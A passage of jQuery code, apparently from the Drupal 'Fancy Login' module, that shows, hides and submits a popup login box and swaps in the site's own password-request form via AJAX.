				loginBox.css({"top" : eTop, "left" : eLeft, "color" : settings.loginBoxTextColor, "background-color" : settings.loginBoxBackgroundColor, "border-style" : settings.loginBoxBorderStyle, "border-color" : settings.loginBoxBorderColor, "border-width" : settings.loginBoxBorderWidth, "z-index" : (settings.screenFadeZIndex + 1), "display" : "none", "padding-left" : "15px", "padding-right" : "15px"})
				.fadeIn(settings.boxFadeSpeed);
				loginBox.find(".form-text:first").focus().select();
				setCloseListener();
			});
		}
	}

	function setCloseListener()
	{
		$("#fancy_login_dim_screen, #fancy_login_close_button").click(function()
		{
			hideLogin();
			return false;
		});
		$("#fancy_login_login_box form").submit(function()
		{
			submitted();
		});
		$("#fancy_login_login_box a:not('#fancy_login_close_button')").click(function()
		{
			submitted();
		});
		$(document).keyup(function(event)
		{
		    if(event.keyCode === 27) {
		        hideLogin();
		    }
		});
	}

	function hideLogin()
	{
		var settings = Drupal.settings.fancyLogin;
		if(popupVisible) {
			popupVisible = false;
			$("#fancy_login_login_box").fadeOut(settings.boxFadeSpeed, function()
			{
				$(this).css({"position" : "static", "height" : "auto", "width" : "auto",  "background-color" : "transparent", "border" : "none" });
				$("#fancy_login_dim_screen").fadeOut(settings.dimFadeSpeed, function()
				{
					if(settings.hideObjects) {
						$("object, embed").css("visibility", "visible");
					}
				});
				$(window).focus();
			});
		}
	}

	function submitted(requestPassword)
	{
		var formContents = $("#fancy_login_form_contents");
		var ajaxLoader = $("#fancy_login_ajax_loader");
		var wHeight = formContents.height();
		var wWidth = formContents.width();
		ajaxLoader.css({"height" : wHeight, "width" : wWidth});
		formContents.fadeOut(300, function()
		{
			ajaxLoader.fadeIn(300);
			var img = ajaxLoader.children("img:first");
			var imgHeight = img.height();
			var imgWidth = img.width();
			var eMarginTop = (wHeight - imgHeight) / 2;
			var eMarginLeft = (wWidth - imgWidth) / 2;
			img.css({"margin-left" : eMarginLeft, "margin-top" : eMarginTop});
			if(requestPassword) {
				getRequestPassword();
			}
		});
	}

	function getRequestPassword()
	{
		var settings = Drupal.settings;
		var passwordPath = settings.fancyLogin.loginPath.replace(/login/, "password");
		$.ajax(
		{
			url:settings.basePath + passwordPath,
			dataFilter:function(data)
			{
				return $(data).find("#user-pass");
			},
			success:function(data)
			{
				var formContents = $("#fancy_login_form_contents");
				formContents.children("form").css("display", "none");
				var itemList = formContents.find(".item-list");
				itemList.before(data);
				$("#fancy_login_ajax_loader").fadeOut(300, function()
				{
					toggle = $("<li><a id=\"toggle_link\" href=\"#\">" + Drupal.t("Login") + "</a></li>");
					toggle.click(function()
					{
						toggleForm();
					});
					itemList.children("ul").append(toggle);
					$("#user-pass").attr("action", $("#user-pass").attr("action") + settings.fancyLogin.requestDestination);
					formContents.fadeIn(300);
				});
			}
		});
	}

	function toggleForm()
	{
		currentForm = ($("#fancy_login_form_contents #user-login").css("display") === "none") ? "#user-pass" : "#user-login";
		targetForm = (currentForm === "#user-login") ? "#user-pass" : "#user-login";
		linkText = (currentForm === "#user-login") ? Drupal.t("Login") : Drupal.t("Request new password");
		$(currentForm).fadeOut(300, function()
		{
			$(targetForm).fadeIn(300);
		});
		$("#fancy_login_form_contents .item-list").fadeOut(300, function()
		{
			$("#toggle_link").text(linkText);
			$("#fancy_login_form_contents .item-list").fadeIn(300);
		});
	}

	Drupal.behaviors.fancyLogin = 
	{
		attach:function()
		{
			var settings = Drupal.settings.fancyLogin;
			if(!$.browser.msie || $.browser.version > 6 || window.XMLHttpRequest) {
				$("a[href*='" + settings.loginPath + "']").each(function()
				{
					if(settings.destination) {
						var targetHREF = $(this).attr("href");
						if(targetHREF.search(/destination=/i) === -1) {
							targetHREF += settings.destination;
							$(this).attr("href", targetHREF);
						}
					}
					$(this).click(function()
					{
						var action = $(this).attr("href");
						if(settings.httpsRoot) {
							action = settings.httpsRoot + action;
						}
						$("#fancy_login_login_box form").attr("action", action);
						showLogin();
						return false;
					});
				});
				$(document).keyup(function(e)
				{
					if(e.keyCode === 17) {
						ctrlPressed = false;
					}
				});
				$(document).keydown(function(e)
				{
					if(e.keyCode === 17) {
						ctrlPressed = true;
					}
					if(ctrlPressed === true && e.keyCode === 190) {
						ctrlPressed = false;
						if(popupVisible) {
							hideLogin();
						} else {
							showLogin();
						}
					}
				});
				$("#fancy_login_login_box a[href*='" + settings.loginPath.replace(/login/, "password") + "']").click(function()
				{
					$(this).parent().fadeOut(200);
					submitted(true);
					return false;
				});
			}
		}
	};
}(jQuery));;
